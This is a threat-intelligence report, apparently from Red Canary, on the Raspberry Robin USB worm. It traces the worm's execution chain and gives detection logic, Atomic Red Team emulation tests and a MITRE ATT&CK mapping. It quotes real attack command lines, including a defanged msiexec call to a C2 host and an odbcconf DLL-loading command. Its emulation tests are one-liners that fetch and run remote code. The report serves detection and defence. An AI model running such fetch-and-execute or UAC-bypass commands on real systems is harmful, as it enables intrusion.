Since fall 2021, Red Canary Intelligence has been tracking a cluster of malicious activity we call Raspberry Robin. Raspberry Robin was the seventh most prevalent threat we observed in 2022, as reported our 2023 Threat Detection Report.
Read on for details on what Raspberry Robin is, high-fidelity opportunities to detect known behaviors, and background on how we decided to cluster this activity. Check out this video update for the latest developments and guidance on how to test your detection capabilities with Atomic Red Team.
“Raspberry Robin” is Red Canary’s name for a cluster of activity we first observed in September 2021 involving a worm that is often installed via USB drive. This activity cluster relies on msiexec.exe to call out to its infrastructure, often compromised QNAP devices, using HTTP requests that contain a victim’s user and device names. We also observed Raspberry Robin use TOR exit nodes as additional command and control (C2) infrastructure.
Like most activity clusters we track, Raspberry Robin began as a handful of detections with similar characteristics that we saw in multiple customers’ environments, first noticed by Jason Killam from Red Canary’s Detection Engineering team. We saw Raspberry Robin activity as far back as September 2021, though most related activity occurred during or after January 2022. As we observed additional activity, we couldn’t find public reporting to corroborate our analysis, aside from some findings on VirusTotal that we suspected were related based on overlap in C2 domains.
To date, we’ve observed Raspberry Robin in organizations with ties to technology and manufacturing, though it’s not yet clear if there are other links among victims. We have several intelligence gaps around this cluster, including the operators’ objectives. While we don’t yet have the full picture, we want to share what we know about this activity cluster so far to enrich collective understanding of this threat and empower defenders to identify this activity. We use the cluster name “Raspberry Robin” to refer to the entire chain of activity described below, including the initial access method, the worm itself, and the follow-on execution and C2 activity.
Below we’ve provided a comprehensive analysis of known Raspberry Robin behavior with corresponding detection opportunities along the way.
Figure 1: Raspberry Robin event outline

Executive Summary: 2024 Threat Detection Report
Learn moreInitial access
Raspberry Robin is typically introduced via infected removable drives, often USB devices. The Raspberry Robin worm often appears as a shortcut .lnk file masquerading as a legitimate folder on the infected USB device.
Soon after the Raspberry Robin infected drive is connected to the system, the UserAssist registry entry is updated and records execution of a ROT13-ciphered value referencing a .lnk file when deciphered. In the example below, q:\erpbirel.yax deciphers to d:\recovery.lnk.
Figure 2: Registry modification with ROT13 .lnk file
Execution
Raspberry Robin first uses cmd.exe to read and execute a file stored on the infected external drive. The command is consistent across Raspberry Robin detections we have seen so far, making it reliable early evidence of potential Raspberry Robin activity. Typically the command line includes cmd /R < to read and execute a file. The use of cmd /R < is not unique to Raspberry Robin, but the filename pattern is unique. The filename is made up of five to seven random alphanumeric characters and a variety of file extensions. Some of the file extensions we’ve seen include .usb, ico, .lnk, .bin, .sv, and .lo. Additionally, the command has sometimes included type, which is a built-in command to display the contents of a file.
Here’s an example of what the whole command might look like:
Figure 3: Raspberry Robin cmd.exe command
Next, cmd.exe typically launches explorer.exe and msiexec.exe. With Raspberry Robin, explorer.exe’s command line can be a mixed-case reference to an external device; a person’s name, like LAUREN V; or the name of the .lnk file, like the figure below. The name here has been modified from the .lnk file name to LNkFILe. While we aren’t sure of this command’s exact purpose, we’ve consistently observed it in Raspberry Robin detections.
Figure 4: Mixed-case command referring to device or name
Raspberry Robin extensively uses mixed-case letters in its commands. Adversaries sometimes use mixed-case syntax in an attempt to evade detection. Case-sensitive, string-based detections written to detect evil may not fire on eViL, but cmd.exe is case-insensitive and has the flexibility to read and process both commands the same way.
Command and control (C2)
Let’s look at Raspberry Robin’s msiexec.exe command in detail, since that informs our first behavior-based detection opportunity.
While msiexec.exe downloads and executes legitimate installer packages, adversaries also leverage it to deliver malware. Raspberry Robin uses msiexec.exe to attempt external network communication to a malicious domain for C2 purposes. The command line has several key features we have seen across multiple detections:
- Use of mixed-case syntax (this is yet another example of mixed case use by Raspberry Robin)
- Use of short, recently-registered domains only containing a few characters, for example
v0[.]cx - The domains in our detections hosted QNAP NAS device login pages around the time of the Raspberry Robin activity. We hypothesize Raspberry Robin may use compromised QNAP devices for C2 infrastructure. The use of (ostensibly) compromised QNAP devices for C2 infrastructure is not unique to this activity cluster, but we observed operators using these across several Raspberry Robin-associated detections.
- Inclusion of port
8080, a non-standard HTTP web service port, in the URL - Inclusion of a string of random alphanumeric characters as the URL subdirectory, frequently followed by the victim’s hostname and username
Here is a modified example of a full malicious Raspberry Robin msiexec.exe command line matching all of the above criteria. The random string has been modified, and the victim’s host name replaced with HOSTNAME, though the domain name remains the original one observed.
Figure 5: Malicious Raspberry Robin msiexec.exe command
To detect suspicious use of msiexec.exe by Raspberry Robin or other threats, it’s essential to take a look at the command line and the URL. Detecting msiexec.exe making outbound network connections to download and install packages in the command line interface will give you the opportunity to examine the activity and determine if it’s malicious or not.
Detection opportunity: msiexec.exe downloading and executing packages
Identify the use of Windows Installer Tool msiexec.exe to download and execute
packages in the CLI.
process == ('msiexec')
&&
process_command_line_includes == ('http:', 'https:')
&&
process_command_line_includes == ('/q', '-q')
Persistence
In several Raspberry Robin detections, we have seen msiexec.exe go on to install a malicious DLL file. At this time we are not certain what the DLL does.. We suspect it may establish persistence on the victim’s system. In the detections we saw, the malicious files were created as C:\Windows\Installer\MSI****.tmp files. In one case, a file with the same hash was also created as C:\Users\username\AppData\Local\Temp\bznwi.ku.
Examples:
C:\Windows\Installer\MSI5C01.tmp
C:\Users\username\AppData\Local\Temp\bznwi.ku- Shared MD5 hash: 6f5ea8383bc3bd07668a7d24fe9b0828
- VirusTotal example
C:\Windows\Installer\MSIE160.tmp- MD5 hash: e8f0d33109448f877a0e532b1a27131a
- VirusTotal example
Execution (again)
Next, msiexec.exe launches a legitimate Windows utility, fodhelper.exe, which in turn spawns rundll32.exe to execute a malicious command. Processes launched by fodhelper.exe run with elevated administrative privileges without requiring a User Account Control prompt. It is unusual for fodhelper.exe to spawn any processes as the parent, making this another useful detection opportunity.
Detection opportunity: fodhelper.exe as a parent process
Identify Windows Features On Demand helper fodhelper.exe creating processes as the parent.
parent_process == ('fodhelper')
The rundll32.exe command starts another legitimate Windows utility, in this case odbcconf.exe, and passes in additional commands to execute and configure the recently-installed malicious DLL bznwi.ku (Hash: 6f5ea8383bc3bd07668a7d24fe9b0828). Here is what that command looks like. (We modified the random string values in the command, as well as replaced the victim’s username with username.)
Figure 6: Malicious rundll32.exe command
The -A flag in odbcconf.exe specifies an action. configdriver loads the driver setup DLL, in this case VKIPDSE. SETFILEDSNDIR creates the registry location HKEY_LOCAL_MACHINE\SOFTWARE\ODBC\ODBC.INI\ODBC File DSN\DefaultDSNDir, if it does not already exist, and specifies the default location used by the ODBC Data Source Administrator when creating a file-based data source. INSTALLDRIVER adds additional information about the driver.
In this detection, we saw odbcconf.exe successfully execute the malicious command. Since odbcconf.exe has a built-in regsvr flag similar to regsvr32.exe, it can be used by adversaries to execute DLLs and bypass application control defenses that aren’t monitoring for odbcconf.exe misuse.
Detection opportunity: odbcconf.exe loading .DLLs
Detect the Windows Open Database Connectivity utility loading a configuration
file or DLL. The /A flag specifies an action, /F uses a response file, and /S runs in silent mode.
Odbcconf.exe running rgsvr actions in silent mode could indicate misuse.
process == ('odbcconf')
&&
process_command_line_includes == ('regsvr)
&&
process_command_line_includes == ('/f', '-f')
||
process_command_line_includes == ('/a', '-a')
||
process_command_line_includes == ('/s', '-s')
C2, part deux
We observed outbound C2 activity involving the processes regsvr32.exe, rundll32.exe, and dllhost.exe executing without any command-line parameters and making external network connections to IP addresses associated with TOR nodes. Additionally, some of the IP addresses in the connections host domains consisting of random alphanumeric characters. For example, hxxps[:]//www[.]ivuoq6si2a[.]com/.
This activity presents us with a final detection opportunity. It is atypical for regsvr32.exe, rundll32.exe and dllhost.exe to execute with no command-line parameters and establish external network connections. This behavior is not inherently malicious, but is good to monitor.
Detection opportunity: network connections from the command line with no parameters
Detect regsvr32.exe, rundll32.exe, and dllhost.exe making external network
connections with an empty command line.
process == ('regsvr32')
||
process == ('rundll32')
||
process == ('dllhost')
&&
process_command_line_contains == (“”)
&&
has_netconnection
*Note: Double Quotes (“”) within the command line means null.
Testing
Editor’s note: We added the testing section to this article on May 11, 2022 and updated it on August 2, 2022.
The detection opportunities listed in this article should offer good coverage against some Raspberry Robin-related techniques. However, it’s hard to know if a detection analytic is configured or implemented correctly without testing it. Luckily, we’ve got a few different Atomic Red Team tests that should effectively emulate the pseudo-detection analytics listed above. Note: Atomic Red Team is an open source library of tests that security professionals can use to validate their security controls.
Emulating Command Prompt reading and executing the contents of a CMD file
This atomic was developed specifically to emulate Raspberry Robin. It uses the “standard-in” command prompt feature (cmd /R <) to read and execute a file via cmd.exe. Run the following in the Command Prompt:
cmd /r cmd<C:\AtomicRedTeam\atomics\T1059.003\src\t1059.003_cmd.cmdYou can find the test file in the atomics library here.
Emulating msiexec.exe downloading and executing packages
This following atomic retrieves an arbitrary MSI file from a remote IP address and executes it. Note that the process is msiexec.exe and that the command line includes /q and https:—all of the variables mentioned in the above detection opportunity. Run the following in the Command Prompt:
msiexec.exe /q /i "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218.007/src/T1218.007_JScript.msi"You can find the test file in the atomics library here.
Emulating odbcconf.exe loading DLLs
The following atomic uses odbcconf.exe to load and execute a locally stored DLL. Note that the process will be odbcconf.exe and that the command line includes the /a and /s parameters that the pseudo detection analytic looks for.
odbcconf.exe /S /A {REGSVR "C\AtomicRedTeam\atomics\T1218.008\src\Win32\T1218-2.dll"}Note that this test includes a prerequisite. You can find detailed instructions in the T1218.008 atomics folder.
Emulating network connections from the command line with no parameters
The following isn’t a perfect atomic for emulating this detection opportunity, but it’ll emulate the rundll32.exe process start and the network connection (albeit with a corresponding command line). Run the following in the Command Prompt.
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1218.011/src/T1218.011.sct").Exec();You can find the test file in the atomics library here.
Intelligence gaps
Several unanswered questions about this cluster remain. First and foremost, we don’t know how or where Raspberry Robin infects external drives to perpetuate its activity, though it’s likely this occurs offline or otherwise outside of our visibility. We also don’t know why Raspberry Robin installs a malicious DLL. One hypothesis is that it may be an attempt to establish persistence on an infected system, though additional information is required to build confidence in that hypothesis.
Perhaps our biggest question concerns the operators’ objectives. Absent additional information on later-stage activity, it’s difficult to make inferences on the goal or goals of these campaigns. Despite this, we hope this information is useful for informing broader efforts to track and better detect Raspberry Robin activity. We hope to start a conversation that will help the whole community learn more about this threat. If you’ve been tracking similar activity, we’d love to hear from you and collaborate. Contact intel@redcanary.com with any observations or questions.
Thank you to all our contributing researchers who helped make this research possible, especially Jeff Felling from Red Canary Intelligence and Jason Killam from Red Canary Detection Engineering.
Appendix
As we define parameters for an activity cluster, we map behaviors to MITRE ATT&CK where applicable and note observables of interest. In some cases, often with infrastructure and certain adversary decisions, observables associated with an activity cluster may not neatly map to an ATT&CK technique, and that’s okay.
| Tactic | Technique | Description | Observable |
|---|---|---|---|
| Tactic: Initial Access | Technique : T1091 Replication Through Removable Media | Description: In some cases, Raspberry Robin was introduced via infected removable drives. In these instances, the worm appeared as a shortcut (LNK file) masquerading as a legitimate folder on a USB device | Observable : e:\removable disk.lnk |
| Tactic: Initial Access | Technique : | Description:
| Observable : ExpLoRER “USB Drive” or EXPLorEr “LAUREN V” or |
| Tactic: Execution | Technique : T1059.003 Command and Scripting Interpreter (Windows Command Shell) | Description: Raspberry Robin uses the “standard-in” command prompt feature | Observable : C:\Windows\system32\cmd.exe” /R CMD<lAkTp.mY0 |
| Tactic: Defense Evasion | Technique : | Description: The use of mixed-case letters, which is tradecraft sometimes used by adversaries to evade defenses (not unique to Raspberry Robin) | Observable : mSIeXEc, ExpLoRER, or HTtp in a command line |
| Tactic: Defense Evasion | Technique : T1218.008 Signed Binary Proxy Execution: Rundll32 | Description: Raspberry Robin uses legitimate Windows utilities like | Observable : “RUNDLL32.exe” shell32,ShellExec_RunDLLA “C:\WINDOWS\syswow64\odbcconf.exe” -A {regsvr “C:\Users\[redacted]\AppData\Local\Temp\bznwi.ku.”} -E -A {configdriver VKIPDSE} -A {SETFILEDSNDIR fnpawxs PXQAND ofeslkscqqczuaj} -a {INSTALLDRIVER fqcmypo OGEYSCKXFTBNXAF} |
| Tactic: C2 | Technique : T1218.007 Signed Binary Proxy Execution: Msiexec
| Description:
| Observable : msiEXEC /Q -I hXxp://3h[.]WF:8080/ZgMaAJK3xTC/LP079LLP=52284 |
| Tactic: C2 | Technique : | Description: Recently registered top-level domains with few characters, likely used as C2 infrastructure | Observable : 3h[.]WF or v0[.]cx |
| Tactic: C2 | Technique : | Description: Use of infrastructure tied to compromised QNAP NAS devices (not unique to Raspberry Robin) | Observable : |
| Tactic: C2 | Technique : T1218.008 Signed Binary Proxy Execution: Rundll32
| Description:
| Observable : Look for |